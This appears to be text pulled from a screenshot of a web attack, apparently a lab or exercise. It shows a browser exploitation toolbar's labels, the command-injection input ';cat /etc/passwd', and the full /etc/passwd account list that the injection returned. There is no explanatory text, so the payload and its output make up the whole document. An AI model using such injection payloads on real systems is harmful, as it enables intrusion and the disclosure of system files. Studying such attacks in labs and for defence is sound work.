 Load URL
Split URL
Execute
Enable Post data Enable Referrer
;cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin